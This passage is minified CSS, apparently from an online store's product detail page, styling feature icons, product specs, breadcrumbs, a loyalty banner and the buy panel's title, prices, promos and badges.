@keyframes FeatureBenefitIcons-module-scss-module__Xz8w-q__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes FeatureBenefitIcons-module-scss-module__Xz8w-q__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons{margin:0 0 var(--spacing-xs)}@media screen and (max-width:1023px){.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons{margin-top:var(--spacing-sm)}}.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons ul{justify-content:flex-start;gap:var(--spacing-md);margin:0;padding:0;list-style:none;display:flex}.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons li{flex-basis:33.33%}.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon{display:block}.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image{margin:0 auto var(--spacing-3xs);width:var(--spacing-2md);height:var(--spacing-2md);background-position:50%;background-repeat:no-repeat;background-size:var(--spacing-2md)var(--spacing-2md);color:var(--color-black);display:block}.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-label{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;text-align:center;display:block}.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon.FeatureBenefitIcons-module-scss-module__Xz8w-q__sm .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image{background-size:28px 28px;width:28px;height:28px}.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon.FeatureBenefitIcons-module-scss-module__Xz8w-q__sm .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-label,.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon.FeatureBenefitIcons-module-scss-module__Xz8w-q__sm .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name{font-size:10px}.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons.FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate{margin:var(--spacing-md)0}@media screen and (min-width:1024px){.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons.FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate{margin:var(--spacing-xs)0 var(--spacing-2md)}}.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons.FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate ul{display:block}.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons.FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate ul li{margin-top:var(--spacing-xs);flex-basis:auto}.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons.FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon{--icon-size:72px;grid-template-columns:var(--icon-size)1fr;gap:var(--spacing-xs);display:grid}.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons.FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image{width:var(--icon-size);height:var(--icon-size);background-position:50%;background-repeat:no-repeat;background-size:100%}.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons.FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon .FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container{flex-direction:column;align-items:center;display:flex}.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons.FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon .FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container .FeatureBenefitIcons-module-scss-module__Xz8w-q__content{gap:var(--spacing-3xs);flex-direction:column;justify-content:center;width:100%;height:100%;display:flex}.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons.FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon .FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container .FeatureBenefitIcons-module-scss-module__Xz8w-q__content .FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info{gap:var(--spacing-2xs);align-items:center;display:flex}.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons.FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon .FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container .FeatureBenefitIcons-module-scss-module__Xz8w-q__content .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;text-align:center;display:block}.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons.FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon .FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container .FeatureBenefitIcons-module-scss-module__Xz8w-q__content .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-body{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-bold);letter-spacing:0;font-family:var(--font-alternative);line-height:1.33333}.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons.FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon.FeatureBenefitIcons-module-scss-module__Xz8w-q__sm{--icon-size:var(--spacing-md)}.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons.FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon.FeatureBenefitIcons-module-scss-module__Xz8w-q__sm .FeatureBenefitIcons-module-scss-module__Xz8w-q__content .FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name{font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-bold);letter-spacing:0}.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons.FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon.FeatureBenefitIcons-module-scss-module__Xz8w-q__stacked{grid-template-columns:1fr;align-items:center}.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons.FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon.FeatureBenefitIcons-module-scss-module__Xz8w-q__stacked .FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container{margin-top:calc(-1*var(--spacing-xs))}.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons.FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon.FeatureBenefitIcons-module-scss-module__Xz8w-q__stacked .FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container .FeatureBenefitIcons-module-scss-module__Xz8w-q__content .FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info{justify-content:center}.FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons.FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon.FeatureBenefitIcons-module-scss-module__Xz8w-q__stacked .FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container .FeatureBenefitIcons-module-scss-module__Xz8w-q__content .FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-body{text-align:center}
@keyframes ProductSpecs-module-scss-module__iIP8Qq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductSpecs-module-scss-module__iIP8Qq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductSpecs-module-scss-module__iIP8Qq__whats-it-do{margin-top:var(--spacing-md)}@media screen and (min-width:1024px){.ProductSpecs-module-scss-module__iIP8Qq__whats-it-do{margin-top:var(--spacing-2md)}}.ProductSpecs-module-scss-module__iIP8Qq__whats-it-do>h2+div{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin-bottom:var(--spacing-md);line-height:var(--spacing-sm)}@media screen and (min-width:1024px){.ProductSpecs-module-scss-module__iIP8Qq__whats-it-do>h2+div{margin-bottom:var(--spacing-xs)}}.ProductSpecs-module-scss-module__iIP8Qq__whats-it-do>.ProductSpecs-module-scss-module__iIP8Qq__qualtricsLink{margin-top:var(--spacing-md)}@media screen and (min-width:1024px){.ProductSpecs-module-scss-module__iIP8Qq__whats-it-do>.ProductSpecs-module-scss-module__iIP8Qq__qualtricsLink{margin-top:var(--spacing-2md)}}.ProductSpecs-module-scss-module__iIP8Qq__whats-it-do>.ProductSpecs-module-scss-module__iIP8Qq__qualtricsLink a{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);text-decoration:underline}.ProductSpecs-module-scss-module__iIP8Qq__pdp-elevated-hero{margin-bottom:var(--spacing-xs)}
@keyframes ProductIntro-module-scss-module__Fhyl0a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductIntro-module-scss-module__Fhyl0a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductIntro-module-scss-module__Fhyl0a__intro-text{font-size:var(--font-size-h6-large);line-height:1.5;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);display:inline-block}.ProductIntro-module-scss-module__Fhyl0a__intro-text_bold{color:var(--color-black);font-weight:var(--font-bold);font-size:var(--font-size-body-larger)}.ProductIntro-module-scss-module__Fhyl0a__whats-it-do{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin:0 0 var(--spacing-xs);line-height:var(--spacing-sm);color:var(--color-grey-5)}@media screen and (max-width:1023px){.ProductIntro-module-scss-module__Fhyl0a__whats-it-do{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}}
@keyframes Breadcrumbs-module-scss-module__6trfWq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes Breadcrumbs-module-scss-module__6trfWq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}nav.Breadcrumbs-module-scss-module__6trfWq__breadcrumbs[aria-label]{padding-bottom:var(--spacing-xs)}nav.Breadcrumbs-module-scss-module__6trfWq__breadcrumbs[aria-label]>ol{font-size:var(--font-size-body);color:var(--color-secondary-text);flex-flow:wrap;margin:0;padding:0;line-height:1.42857;list-style-type:none;display:flex}nav.Breadcrumbs-module-scss-module__6trfWq__breadcrumbs[aria-label]>ol>li:not(:last-child):after{content:"";border-right:.11em solid;height:1em;margin:0 .5em;display:inline-block;transform:rotate(25deg)translateY(.15em)}nav.Breadcrumbs-module-scss-module__6trfWq__breadcrumbs[aria-label]>ol>li:not(:last-child)>a{margin-right:var(--spacing-4xs)}nav.Breadcrumbs-module-scss-module__6trfWq__breadcrumbs[aria-label]>ol>li:last-child{font-weight:var(--font-semibold)}nav.Breadcrumbs-module-scss-module__6trfWq__breadcrumbs[aria-label]>ol>li>a{text-underline-offset:var(--spacing-3xs);text-decoration:underline;text-decoration-thickness:1.5px;display:inline-block}nav.Breadcrumbs-module-scss-module__6trfWq__breadcrumbs[aria-label]>ol>li>a:hover,nav.Breadcrumbs-module-scss-module__6trfWq__breadcrumbs[aria-label]>ol>li>a:active{color:var(--color-primary-text);border-color:var(--color-primary-text)}
@keyframes LoyaltyEligibleBanner-module-scss-module__fG-TkG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes LoyaltyEligibleBanner-module-scss-module__fG-TkG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.LoyaltyEligibleBanner-module-scss-module__fG-TkG__loyalty-eligible{margin:var(--spacing-xs)0 0;max-width:300px;font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;border-radius:2px;flex-flow:wrap;justify-content:flex-start;align-items:center;padding:0;display:flex}@media screen and (max-width:1023px){.LoyaltyEligibleBanner-module-scss-module__fG-TkG__loyalty-eligible{max-width:100%}}@media screen and (max-width:767px){.LoyaltyEligibleBanner-module-scss-module__fG-TkG__loyalty-eligible{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-bold);letter-spacing:0}}
@keyframes VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container{grid-area:1/3}@media screen and (max-width:1023px){.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container{padding:var(--spacing-sm);z-index:2;position:relative}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__non-gift-card{padding-bottom:0}}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container{margin:var(--spacing-2xs)0 var(--spacing-sm)}@media screen and (max-width:767px){.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container{margin-bottom:var(--spacing-xs)}}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productName{justify-content:space-between;align-items:flex-start;display:flex}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productName>h1.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productNameWording{font-weight:var(--font-bold);line-height:var(--spacing-md);margin:0}@media screen and (max-width:1023px){.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productName>h1.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productNameWording{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px}}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productName .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__favorite{--FavoriteButton-icon-size:20px;--button-touch-margin:calc((var(--button-height) - var(--FavoriteButton-cta-size))/2);--button-touch-margin-negative:calc(-1*var(--button-touch-margin));margin:var(--button-touch-margin-negative)0 var(--button-touch-margin-negative)var(--spacing-sm);flex-shrink:0}@media screen and (max-width:1023px){.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productName .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__favorite{margin-right:var(--button-touch-margin-negative);right:calc(var(--spacing-sm)/2 - var(--button-touch-margin));bottom:calc(-1*(var(--button-height) - var(--button-touch-margin) + var(--spacing-sm)/2));margin:0;position:absolute}}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productSubHeader p{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-condensed-black);letter-spacing:0;font-family:var(--font-extended);margin:var(--spacing-2xs)0 0 0}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices{margin:calc(var(--spacing-xs) - var(--spacing-3xs))0 0;font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;justify-content:space-between;align-items:center;display:flex}@media screen and (max-width:1023px){.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices{padding-bottom:0}}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices:last-child{margin-bottom:0}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices+.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__klarna-wrapper{margin-top:var(--spacing-2xs)}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices [data-bv-show=rating_summary] svg defs linearGradient stop[offset="0%"]{stop-color:var(--color-black)!important}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices [data-bv-show=rating_summary] svg defs linearGradient stop[offset="1%"],.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices [data-bv-show=rating_summary] svg defs linearGradient stop[offset="100%"]{stop-color:var(--color-white)!important}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices [data-bv-show=rating_summary] div{color:var(--color-black)!important}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-promo,.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__preorder-message,.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__coming-soon{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;font-size:var(--font-size-body);color:var(--color-green);margin:var(--spacing-xs)0}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-promo:last-child,.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__preorder-message:last-child,.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__coming-soon:last-child{margin-bottom:var(--spacing-xs)}@media screen and (max-width:767px){.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-promo,.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__preorder-message,.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__coming-soon{font-size:var(--font-size-subtext);margin:0}}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__preorder-message,.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__coming-soon,.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__promo-callout{margin-top:var(--spacing-2xs)}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__klarna-wrapper{margin:0 0 2px}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container [data-bv-show=rating_summary] .bv_main_container{margin:0!important;padding:0!important}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container [data-bv-show=rating_summary] .bv_main_container .bv_main_container_row_flex{padding-right:0!important}@media screen and (max-width:767px){.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadscrumbs-badges{display:none}}@media screen and (min-width:1024px){.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container{z-index:1;background:inherit;padding:var(--spacing-2md)var(--pdp-enhanced-panel-padding);padding-bottom:0;position:relative}}@media screen and (max-width:1023px){.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container{z-index:1}}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container{background:inherit}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadcrumbs-badges{gap:var(--spacing-xs);display:flex}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadcrumbs-badges div:last-child{margin-left:auto;margin-top:var(--spacing-4xs);flex-shrink:0}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productName>h1.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productNameWording{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-condensed-black);letter-spacing:.5px;font-family:var(--font-extended)}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-promo,.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__preorder-message,.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__coming-soon{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;margin:var(--spacing-2xs)0}@media screen and (max-width:767px){.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-promo:last-child,.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__preorder-message:last-child,.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__coming-soon:last-child{margin:var(--spacing-2xs)0 var(--spacing-xs)0}}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__promo-callout{margin-top:var(--spacing-xs);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;padding:var(--spacing-2xs)var(--spacing-xs);background-color:var(--color-grey-2);border-radius:var(--spacing-3xs)}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__loyalty-eligible p{margin:var(--spacing-2xs)0;font-size:var(--font-size-subtext);line-height:1.66667;font-weight:--font-semibold;letter-spacing:0}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__promo-callout:last-child{margin:0 0 var(--spacing-2xs)0}@media screen and (max-width:767px){.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__promo-callout:last-child{margin:0 0 var(--spacing-xs)0}}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices+.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__promo-callout{margin:var(--spacing-xs)0 var(--spacing-xs)0}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-promo,.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__preorder-message,.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__coming-soon+.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__promo-callout{margin:var(--spacing-2xs)0 var(--spacing-xs)0}@media screen and (min-width:1024px){.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-promo{margin-bottom:var(--spacing-2xs)!important}}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-promo [data-tooltip] button{color:var(--color-black)}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__gift-card{padding-top:var(--spacing-xs);padding-bottom:0}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container>div:first-child{opacity:0;animation:.8s .25s both VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__fadeIn}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadcrumbs-badges{align-items:baseline}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadcrumbs-badges div:last-child{flex-shrink:0}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadcrumbs-badges [data-testid=badge-alt]{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-bold);letter-spacing:0;font-family:var(--font-alternative);margin-top:0;margin-left:var(--spacing-3xs);padding:var(--spacing-3xs)var(--spacing-2xs);background:var(--color-grey-1);border-radius:var(--spacing-4xs);line-height:1.33333}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadcrumbs-badges [data-testid=badge-new]{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-bold);letter-spacing:0;font-family:var(--font-alternative);margin-left:var(--spacing-3xs);padding:var(--spacing-3xs)var(--spacing-2xs);background:var(--color-grey-1);border-radius:var(--spacing-4xs);line-height:1.33333}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadcrumbs-badges li>a{color:var(--color-grey-5)}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__enhanced-breadcrumbs ol{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-bold);letter-spacing:0;font-family:var(--font-alternative);color:var(--color-grey-5);line-height:1.33333}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__enhanced-breadcrumbs ol>li:not(:last-child):after{width:var(--spacing-3xs);background-color:var(--color-grey-5);top:calc(var(--spacing-4xs)*-1);border-radius:50%;position:relative;height:var(--spacing-3xs)!important;margin:0 var(--spacing-2xs)!important;border-right:none!important;transform:none!important}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__enhanced-breadcrumbs ol>li:not(:last-child)>a{margin-right:0!important}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__enhanced-breadcrumbs 